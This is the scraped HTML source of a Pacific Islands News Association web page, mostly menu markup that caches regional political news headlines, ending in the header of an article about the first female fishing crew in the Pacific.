rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://pina.com.fj/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">First female crew set course for Pacific fishing industry</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-13814" class="post-13814 post type-post status-publish format-standard has-post-thumbnail category-business category-ocean" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/environment/">Environment</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/environment/ocean/">Ocean</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">First female crew set course for Pacific fishing industry</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-13T13:44:42+12:00" >June 13, 2022</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13814">2932</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr 